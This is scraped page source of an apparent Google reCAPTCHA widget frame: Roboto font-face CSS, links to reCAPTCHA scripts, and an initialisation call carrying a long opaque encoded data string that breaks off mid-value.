  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="TBqiLO2bZj1anDalB2X04Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="TBqiLO2bZj1anDalB2X04Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="TBqiLO2bZj1anDalB2X04Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/wqxmw4JBLwkuw6/DosK+UjPDmgIuwq/[base64]/DtVnDrcOcc8OQw6/[base64]/DrmgQw5TCgMOXw5oTwp3DqsOpVFoNw5ZUwqVfdsK1OnTCt3nDqsKxbFFSEXDDjMKncADCoGsTw44nw7oVHzUvMEfCqsK5cEDCmcKlR8KOQcOlwqZgZ8KeX2cNw5HDoUDDkBwOw4ArVQhww6VzwojDkmvDiT8FGlV7w4TDn8KTw6EYwokmP8KEwpc/wpzCnsOow6vDli7DjMOYw6bCnGYSOgLCicOCw7dPSMOrw6x6w73CoSRnw5FNQ3dxKMOLwo1FwpDCt8K6w75+f8KCDcOLecKlLGxPw4Uzw5/CnMOMw5/CsU7CrFJ4aGg2w5rCnTw9w79bKcK/wrB+cMOGKRdWTEAldMKUwrrChCohOMKZwrRHWsOeI8KkwpDDk3c8w4/CvsKgwqdww50QW8OXwpzClwrCncKZwqLDvsOOUsKgQDfDiSjCqiPDhcKiwp/Cs8Oxw4tywrs+w4jDj1DCtMOUwrjCm17DnMKYO04cwqMLw4pTV8KpwrYqbMKKw6TDshDDjHfDsRw5w4NJwqrDvRrDmMKfb8OawqbCr8KWw6UrJgTDgjdzw5hfwrllwqlVw4xwIcKDMzPCj8O5w6/CicKOE05Ywr9+aBBgw6fDiEfCkkAlTsOtAnfDtXXDgsKFwpvCqVY7w4HCl8K/w4ccMMKUwonDuD7DukvDjAQ2woHDiG7CmWISK8O4OMKNwrnDgz7DjmXDi8KqwpolwrhPH8Oiw7Iww40PXMKLwp4MBsOQRV1+LsOALcOOeyN5w7w5wrbCucOcw6Y0wr/CqTLDtB96WSTCvQnDtsKAw4dXwqnDtxDCiR0ywofCi8KBw53CmSAVwrXDp07CpcKLdMKew5/[base64]/DvMKpw4fCscKfU8O5PcOxw7BUwrdec2bCrwgROFI3w5XDtiEzwr/DkcK/[base64]/w4jCjMOHbm/DjUtowqLDh1xoV8KAwrFgw7XCj3DCi3JLUhIdw4DDq8Orw7VLwp0Lw7nDjMKSGgDDkcKQwpETwqgEJ8O0VgrCm8OZwrfChsOEwojDmU40wr/DnBE2wpYHfjfChcOXBwVue30aFcOIbsO8NldSEsKYw4HDk15bwqQgM2nDgUZNw4jCl1TDo8KwMyhzw5/CiVl5wp/CnCluT1nDqjjCrBvCqMOVwojDk8O3IXrDliPDpcObHx8Rw5XCpFNTwrIaasK/NcOIagp/wqdhc8KABnJGw6oswoPDpsKDIsOKRQbChzLCn3LDh0rDn8Ocw47DjMOnwqZ+N8OjIDR/YFUFMgHClgXCrTLCmVTDt0UGJsKWIcKCwqbCq0HDu1rDq8KWXQLDqsO3OcOjwrrDlcKlfMOLOMKEw6NCE2kjw7HDlFHCq8KRw7PCuQvClEDDiCFYw6fClcOlwq4WJ8KFw6XCkmjDpsOHLlvDlsO7wpx/QnlnTsKeZlc9w5N7PsKhwoXCmMK4csKgw5bDl8OKwpPCoggzwpJtwrxcw6LCtMKjalDCtmDCicK4YTIywoUzwol9MMOgWwBkwpjCpcOEw7MLHAQ/[base64]/Ds8KAw5JQJMORUMKdwo4VVj/[base64]/[base64]/Cm8KdZxdrAX5ibMO/cMKreMKnw6/CrsOvwrdKwp0vUBvCgMO/[base64]/CrMOaw73ChsKhLCRQRMOGwpXCiQ/[base64]/DgGDDt1hbwqV+w4AZw6IxYHbCtcKFRMO6wobCm8Ouwq53wq1oRhMqUxtzcHXDsAYWbsKSw4XCnSt8ExzDu3F9TsKWw4TDusKXU8OSw75Ew74RwovCqhk+wpZMfU9zCC0LOsObBsKPw7J0wpzCtsOtwqINUsKTwp5DVMOrwo40fCsCwog9w4/[base64]/[base64]/[base64]/wpNeOArCiHjDrxjClMOKMsKtFMKvwp/Dl8O2wqgxD25nwp/CjsOHDsOVIh87w7hAw7bDryYtw4nCtcOMwqjClcOgw483Hm5yE8OWQMKpw67CvsKHLTHDhcOKw6oacsKOwrlww5ofwo7CicO5M8KeDEN3L8KDNDjCjcKDcWpFwpFKwq1mYcOlZ8Knfgxsw5c/w6DCn8K8NzTDlsKTwoXDvm0ICcOdREhAZMKKSjrCl8KgQcKDZ8OuOnbChQzCjMOne1wcEhJqwpIXMyZXw7nDgwbCoTzClDrChAs1J8OdJnQpw6RawoHDv8KSw7DDnsKXZzZUw7zDnCBRw50qHz5EcBbCmFrCtl7CrMOYwo02w5/DlcOzw7BBETknU8OAw5/Csi3Du0DCgcOHNcKkwpbCi2bCncKbPsONw6xPHzoOfsOcw7d0FQvDq8OIOsKaw47DnEQzQALCoD4mwq5Bwq/DiAjDg2NFw73DkcKnw60SwpLCuWQ3CMO0MWFBwpx1PcOgYinCtMOWYBPDmWViwox0esO6FMO6w6Y7bsKtdSPDoX5HwqEVwpFMTzpmCsKhYsKOwrUSX8KcG8K4RHkPw7fDlBjCk8OMwptGLDgyZEpEw4LDlMO5wpTCksOiST/DnStrLsKPw4AuJcO3w7zCpQ5zwqTCusKVLhFTwrIAUsO1KsKowpdaKRLDimFEc8OzAQrCnMKgBsKFWAXDnnPDvsOWUiUyw49lwpnCizPChjTCgRzChMOWw5/CrMKPY8OtwqgaVMKuwpMzw6puY8OFTHPCmQ98w5zDmsKbwrDDgk/CqwvCiAtJbcOwIsKpVBTDn8O8wpJJwr15BBLCvnnDoMKgw63Co8Kswp7DjsKlw6jCj3rDghYQCwrDoxwyw5HClcOHHkVtMBBRw6zCjsOrw6VrXcO4S8OHHEAlw5LDnsOww5rDjMO8GjbDm8KKw7hlwqTCpj8IUMKSw6ZvWgHDu8OZTsO3OGjCrV0rcn1LfMKCS8K/[base64]/[base64]/CksKtwqDDtyVCTRlzwqdIIsKrw4pmVMKkwodJwo9XX8OVby1bwonDmsOFLsK5w4Raf1jCp1jClQLCkmIffTvCu3XDosOoV1YKw60/wo3DgWdFXjUvT8KdAQ3DhMOkb8OiwrZ2W8OOw5Qxw4TDvMOqw7gPw7hOw5UVXcOCw7EuCmzDlAtwwqMQw5fCvMO4FRRoUsOqNwvDhXTDlyl9FhIdwp8kwp/Cpl7CvzXDj3EuwqvCvmfDjDN2wpUTwr3ClynDjcOlw584BG0/GsK0w6rCicOKw4XDo8OewpTCmGAgLMK5w69uwpLCssKvL2ghwpDDo2Z+bcKyw7LDpMKbYMOuw7MqI8OdUcKvUEUAw7pZCMOaw6LDnTHDuMO2ejIgbhw/wqjDgAtUwqnDkiNdU8K2wotETsOswpvDt3/DrcOzwpPDh0NhBAjDp8KZGUPDhURyCx/DiMOcwqPDj8K6wq3Ciz/CvsOCNAXCsMOAw4knw7vDuzs0w6QAAsO6dMKWwprDm8KJYW1rw7fDmSNWVgRyOsKtw4VJMcORwobCr2/DrAxZXMOIADnCv8O0wpzDrMKWw7jDmlR/fCI2XwdzHMKkw5xbR3LDvMKQAsKhTxbCkUDCuzHDlMONw47CinTDrsKFwrzDs8O4PsKTZsK2MUHCtkUGQsOlw4XDmMOzwrfDvsKpw4cswr1/w5bDpsK/ZsKww4zChHTCu8ObSnnDpsKnwplZJF3CucKCI8OdOcK1w4XCq8KKZh/[base64]/DnDogwqhqHcK7wpJ6w4lyTcK7ZGjCvQZCYcOGw57CjsOAwqvCj8Oqw7dmfT/CmMOiw6nCnTtvJMObw6o8F8OEw5p4dsOyw7TDoSc+w6hEwozDjQFEQMO5wqnDi8OSL8KSwpDDssKaa8KwwrLCqTZfe3YBdCTDtMOlw4tuMsOjFzxaw7PDqGfDvRTDoFAEZ8KCwo0dWMKSwpQww63DmMOFN2zDgcKtembCvjXCn8OZAcOHw7zCkUYxwrTCmMO/[base64]/DrnHDsCVRcQHCuMOiwpAqRix0w67ChEFvwqLCjMK3NsOlwqYKwq95wr1PwoxQwprDkhXCo1LDjTLDgQfCsx5oPsOfOcK8cVzDjhLDkB07OsKXwqrCv8K/w70XNMOoBcOJwovDrMK0LW7DjcOHwrsQwpBLw5zCrsOJUU7CocKKIsOaw6zCtsK4wooEw6E8Kg3DsMK6ZBLCpDHCrkQfcl42U8Osw6jCkmNiGnXDgcKNIcOUNMOPNTQaT10/IBzCiGbDq8KZw4vCmcKJw604w7DDiT/DugrCoxXDsMO/w6HCiMKhw6JvwpR9PX8NfQhKw5rDglrDnC/CgwHCvcKDJ314d3xSwq8vwoNvVMKNw7h/OnTClMOgw47CrcKEdMOqaMKfw4rCo8K5wp/DrRDCk8OKw6DCisKRBXQQwrXCsMO/wo/DvS9Aw5HDocKYw5LCpDsJw4swCcKFcWXCicKXw58SRcOGBXrDmXU+DlJuasKgwotYISPDkXXCkQBUOHdoemnDjsK1w5nDonrCpihxNh1mw78pEikIwqHCv8KLwr5gw5R1w6jDvMKWwoAKw6Ykwo/DoxTCjD7CrMKawovCtSbCnErDjcObwpEHw5BJwoN/EsORwp/DhC0PV8KCwp8CfcONE8OHT8KbWSF2K8KpBsOPT3wlDFlaw4BMw6fDsHUfRcKBGU4vwoZyfHjCthvDpMOewqIrw6/CrsKjw5zDmFrDux4zwq0qb8ODw4lPw7fDksKfGcKWw6DCmDIdw5IlNMKJw7QBVXgPw47Dj8KcGMOfwopHHSbCicK5TcOxw4vDv8O9w7EjVcOQwq3Cp8KzfcKhXB3DrMO+wqnComHDqhTCvMKQwobCucOyUcO3wrzCgMKVUH/CsHrDs2/CmsORwo0cw4LCjC4ywo9KwpZxTMKKwqzDulDDscKlYcObBAJlT8KyMS3DgcOrDz8wMcOFLsK6w60cwpHCk0pHEsOEwok/ZjrDtcKNw5/[base64]/DnsOHwp4sC8O8fGBhCwB0w5LDgiPCmsOGeMOrwpVNw71Aw7N+elTCqmQuCUZQdVXCtibDuMO+w70tw5/CrMOmecKkw6Qsw6jDuVHDoQPDrhgvW1p3WMKjFTwhwqzCk3w1AsOsw6EhYxnCrCJWw4ADwrdwaRfCsBoCw7PDoMKgwrBPCMK1wpgCXRfDrxAAf1Zzw73Cp8OndCArw4rDksKJwpfCh8OpDsKHw4PDt8OWw7cmw7/Cs8OIw6sMwpjCncK2w7XChxJnw6/[base64]/[base64]/DhcOZwphCLnMRw4XDtMOpwr53w6Q0PsOLWGZ3woDDssONDFHDmnbCmQtYS8KSw5dbCMOqaH1rw7DDiQFwUsKIVsOEwonDhsOJDMKowqPDhUrCgcOnN3QKUA89EEzDsT3Dj8KqEMKbDsOzXz/DuXEmcxM0GcOGw5Y9w7LDvQMUBlNUCsOcwrocYGdZbDNjw5lzwrEuImEDDMKzwphqwqI8R3RjCU9NJxTCv8O7bWIRwp/CkcKpNMKcOwfDpBfCvEkEDRnCu8KbWMKODcKCwqvDvhjDrxlyw4TDvHHCvMK7wrYLV8ODwq0WwqcrwrnDj8Orw7LDlcKgOcO3EAwqBcOLB1YcI8Kbw7bDlxTCt8OlwrjDlMOvGSHCkD4bQcOHFwnChsOdEsOgbF/[base64]/Dm3LCh17Dp8K/w7DCtsKgwqdgQMObwo/Cl3cjBxHCpxg8w50RwqUmwq7CoHvCncO8w7/Dl31bwrrCp8OdJCbClMOPw7J3wrTCrj1pw5RzwrAhw59Hw6rDqsKsfcOTwqQFwrlYKsK0A8O9dyvCnlvDpcOwasO7UcKxwpcOw4puEMO+w6YmwpRiw6s0BcKFw7fCk8OUYn9ew5QrwqTDg8O+PcO0w77CiMKsw4dFwqHDgsK3w6fDq8O+NBUBwqdfw5cFCj5/w6dkBsOwI8OXwq5kwpNGwoLCs8KAwrkxKsKXwrfDqsKWMWTDvcKYZgpkwoJqG0fCrsOQCsOewq3DpMKvw7vDqSF2w4rCvcKmwosaw6bCuSDCgsO8wo/CjMKzwrUXBRfClUJXLcOHcMKxJ8KMH8O4ZsOdw4JkEgTCpcK1VMOEARtPAcOMw4M3w5/DvMKrwr0WworDq8K6w6rCi1YtFmVvFQIWCijDqcO7w6LCn8OKdTJ2BjTCtMK4ATdIw6h2GUd8wqt6YDlVP8KPw7/ChycIW8OAQsOge8Kww7Baw67DoxdJw5rDqMOhecKpG8K8fMK7wpMIXWTCnHzCs8OjWcObIzTDlVYPDyNhwqcSw4HDvsKCw4hQc8OrwrBBw73Cmy1IworDowvDusOWRxxFwr5hAEFVw5HChmTDjMKZLMKfSR0FUcO5wobCsCfCq8K/XMKtworCtEHDo1UpFcKsOV7CpMKvwoEbwqvDo27DgHlRw5FCXQ/[base64]/wozCtMOUw4Y+FSDChzTClmY1wpl1UcKFAcKrBWDDs8OhwoQIwoI/UW3CthbCuMKMKk9IAAI9IXbCmcKDwq19w6zCtsK0woJ3WDwDDhoQbcOcUMOgw4tWKsKow6MPw7UXw7vDvizDgjjCtMO4SU8qw6vCvwltwoPDrcK7w7dNw6R5F8Ozw74xEsOCw5IVw5TDhsO8Y8KQw4XCg8OCb8K1NcKIZMOBDC/CtCrDmBdMw77Cm2lWEWfCpMOILcKxw7JkwrI+LMOvwr7DksKFZAPClx9Bw6jDvxXDg1wiwohJw7nDkX8+bQgew7fDgVtjwrfDtsKDw5onwpMVwpPCncKbSAA/Di7Dq11RVMO3IMO/cXrCqsO9enhTw7HDucKIw5jCsnnDkcKHbFI4w5JVwrnCplvCr8OMwobCuMOgwqDDoMKVw6xqd8KfW2A7wpgdciRuw4gYwonCjMOCwr1HVsOrUsOjIcOFFRLCp1fDikMiw4/DqsOjSyEFcWjDqxM4P2HCkMOYQHPDk3nDm2rCs28Dw4Z5Qz/Cj8OiTMKCw5rDqsKww5rClhM6KcKqXgbDr8K5w63Cih/CmSbCosKlZcObZcK/w7kLwp/CiU49HE8kw4JHwpczODZwIAVlw5U8w5l+w6vCgUYkDVzCvcKJw5wMw54Dw5LDjcK2woPDp8OPQcONb1xWw5xAw7wOw4E1w7E/wqnDp2XCsmvCncOzw7pHCRFOwr/CkMOjLcO1ZSIJwrE2YhgmYcKcegFEGMOnMMO8wpPDj8KVakrCs8KJe1FqfXBww4jCoinCknjDq0V4WsKEYzrDjUNnQMO4CcOIGsOyw4zDm8KCc20xw7jCqcOWw6hafBJQX03DlTJ+w57Cv8KBUyDCqUNAGSnDtU7DoMKMMRhpPFbDjHBPw7IKw5rCvMOowr/DglfDvMKwNcO/w4PCtRR7wpDCqGjDjU4hXnHDmBI+wo9cQ8OHw4kvw7xEwpobwosQw5xAPsKJw4Iqwo3DmTA9CiPDj8KbS8ObGsOBw4o7IMOJeCPCh3MrwpHCui3DrAJNw7Yxw7snKTUOPSnDrDTDvMOWPsOafxzCuMOEw7FoWgtZw7zCvsK/ASzDkUd1w5XDksOJwpHCncOsXsKVJRxJSAhewpoBwr1iwpNowojCqnnDnFbDoS1xw6rDpWoLwp5eVlRnw5/ClR3DtcKfFSl8eW3DgGDCtsOuGnfCgsOyw4Z7cARewow3bcKEKsOrwpMPw6ABcMOKVsOZwo94wp7DvBTDn8KRw5UzRsK7wq0NfHbDvmkfFcObbsO2MMOod8OoYUbDlQbDtAnClH/[base64]/DsTFEwokdf08RbDxgw5MqwpDDiB93esOhVgXCnifCg0zDosKwRMKXw59yHxM/wrwve1IWRsOnU2Ylwo7DswtbwrYpa8KVNwoMEsKQw5nCl8OcwrrDuMO/UMOgwo4qS8K7w4HDmMOsw4nDh18uBAHCtUB8wofCtU7CtCkhwolzOMOLwpPCjcOYw6vCjMKPA3DDuH8kw57DjsK8d8Ovw5VOw6/DjXXCnjjDrQHCpGdpaMOkVjnDjxVVw7TDtiMlwqBOwpgrKW7Cg8OtKsKSDsKYbMOVP8KsUsOZA3MWH8OdTsK1SBhIw4zDmR3CkSnCpzrDj2zDoXlqw5p7I8OebF8JwoPDgRN8BmrCi0R2wobDtXLDgMKXw7/Cp2Anw47CvAw7wq7CpsOywqDDucKpEk3CvcK1EQI6wq8SwoN/wqXDo0TCugzDh19uBMKHw6gvLsORwqwMDn3DlsOLbxw8B8Kuw6rDiDvCtSchAl5Pw6rCi8KLPcOIw441wqhIwp9Yw79YLcO/w6XCscOYcSrDvMOsw5/CusK9AkLCrsKnworClm7DvEfDjcO8FhoESsK1wpRcw5jDgnvDm8OMK8KWShTDvH7CncKNNcOMd2tLw7xAaMOxwqpcLsOVDWESwpXCtsKSwqMGwoUSU0zDmFMKwoTDiMK6wpTDmMKIw7JGGhvDqcKJLV9Ww4/DhsKUWgE8AsKbwprCvj/CkMOeYHFbwofClsKWZsOhEnDDn8Obwr7DscKXw5PDiVh9w4FYVjppw6V6D3keQiDDg8OzKD7CtUnCoRHDrMOOB1TCk8K/MS3DhmrCj2JQMcOMwqzCrHDDkHgENWPDhWbDs8KHwp05PWUXKMOhRsKUwoPCmsOrPRDDpjHDl8OwEcOgwpfDjsK3TWnDm1DDvg82woTCjsOqFsOScDV6XzzCpcKGEMOCLMK/L3rCs8KZBMKYaRHDqQvDh8OgR8K+woYxwqfCjMOOwq7DjjkaI1XDt3ARwp3CmMK8P8KfwpnCsEvDv8KqwqTDlMO5Jl/CicOlGVwbw7EVB3LCkcOiw4/Di8KEHXN+w54lw7vCh31Nw4E8WlfCjS5Jw7rDn03DskDDtcO4XAzCrsOvwozDkMKMwrImagYyw4U0OsOxdcOXL1DCmMK1woHDrMOGJMOMwqcNDcObwo/Cg8KRw7ZiKcKPQsK/eRnCpMOvwpEowodBwqvDpV/[base64]/DosOcRsKlRcOeaMOywofCuyvCjsKXw4/Ck1UgHEgEw6FgTRLCkMKFMWsvOWBIwq53w5HCiMOwBm7Ch8O4MFvDucOEw6PCnVXDrsKQUsKCbMKUwqRXwq0jw7zCrTzCjXTCqcKRw6ZlWXd8EcKXwo/ChX3CjsKORhbComM8wqjDo8OiwowWw6bCrsOJwobCkAnDtGckDjvCjwIAMsKKUsOVw7IXU8K+ccOuGRw2w7LCrMOdQR/[base64]/CjW7Cn8OjdcO8w6LDpQYEd1HDkcO7w6jDhhAAbWPDs8KXJMK4w41Xw5nDv8KLewjCj3zDhkTCvcOowrzDuXlfbsOKLsOMKsKAwpJ6w4PCnQzDjcO9w4oCJ8KgZsKOfcOPAcKnw7x3wrp8wp51TMK/wqDDiMKGwolXwpLDtcK/w4FowpI6wp85w5PDiEF7wp0sw7TDr8OMwpPCkHTCg33CjTbDmSfDgsOCwqjDhsKrwqsdOyopXlUqUSnCnCDDs8Kpw53Dl8KZHMKew7M9aj3CrhpxQQ/DqXhwZMOANMKHJzrCv3rDlS7DhG/DpzvDvcOXVngsw7vDtsOzfD3Cs8KVQ8Orwr9Hwr3DvcOswpvChMOAw6XDkMKlJcKqCSbDgMKJbysIw7vDgHvDlcKvCMOlwqx1wpLDtsOTw7QUw7LCk0AoFMO/[base64]/[base64]/[base64]/[base64]/DpFLCqVDChsOLLxTDmSDCgcKSLn55w4hnw5HDu8ObwppYHQnCq8OtMHZUOWk8KcOTwpVYwqdDMix4w4ldwo3CgMOvw5zDhsOwwppKT8Khw6Rxw6/DqMOew4NnZcO/[base64]/Dj8O0ZcOyfcObwo/DjTjCn8Oja20Jw5DDsTnDvcK4E8OWEcOPw6/DrsKfC8K/w4/CpsOOQMOiw6bCt8KOwqrCvcKrUzZWw7XDih7Dm8KHw4xcS8Kzw41PZ8OvAsOfPTPCtMO2LcODc8OywoghQsKTw4XDhGl6w40qKCsjKMKqTnLCiBkSFcOtZcO+w7TDgSbCh03Du2VDwoDDr3Qawp/[base64]/SDzDo8KwTAYmKTxeSsO/OMO/DcKVU0zDscOZblPDkcOLL8OAw7DDmAUqUwcZwo4fa8OBwqLChgNsPcK0VSPCn8OvwokCwq4ZNsOoUhrDkx/DlQI8wrN4wojDrcK9wpbCk1IZfWlSfMKRKcObeMK2w6LDmyUTwqrCoMOJKj4TYcKjHcOkwoLCosOIdkXCtsOFwoUFwoMdax/Ct8KXJz7DvTEVw5PDmcKLN8KLw43CrUE0woHDicOcB8KaccOCw4d0LG/ChE4XV2QbwrzDqAFAK8Oaw4rDmT7DlsOyw7EvCSjDq2fDgcO8w49ASAYrwo8iXDnCljvCo8OLawkmwprDvjYrQWUmRh8MbxLCs2New54qwqhYL8KYwohPc8OcecKawot+w5YEfg5Ew5PDsENFw5VcK8O4w7YYwq/DnEvCvRs+XMO/w7RAwp5cXcK1wo/CjTDCiSTDocKSw4fDkShWBxRDwqrDpBkVwqjCrwvCmAjCjEUjw7tue8KcwocEwpZZw74aD8Kpw5DDhMKpw4VBc3nDksOqfz4BAcKOcsOiLCHDu8O9M8KFBy5zZsKmRGHCvcOlw5zDmsK0PyvDmsOsw4/Dn8KxOA46wqzDunrCm2Jtw6QgGcKMw6Y+wr8OR8Kxwo3CvibCkRg5wpvDvcOWLwrDkcKyw6kUG8O0KSHDpxXDo8Otw5vDhz7Ci8KTXQHDvDvDmApncsKQw7oqw60/[base64]/Djk4XV2xQw55Fw4YBEsOuw6bCtMKAfH0BwoNwfBrChMOFwqgSwph4wpzCpHfCr8K1Fy/[base64]/CiSzDhMKhwoDDhMO6fMO6Q8KYeGBrw6h8w7jCuj7DmsKDVMKnw7x+w7LCmzJ/bGfDgg/[base64]/CqC7Dt8K9w7xCwpAAw4rDvljDgRcxwrXCmsKLwrtVIsKqV8OnOQLCs8K1G1cQwpl5I1UeaU/[base64]/CgRbDuxbDtMOrD8KzwqPDjlTDtmDDoTbCoXA6w6kyRMOlw7rCkcO2w50ZwqLDksO+RyBZw4pUIMOHUWgEwocLw4HDmn5df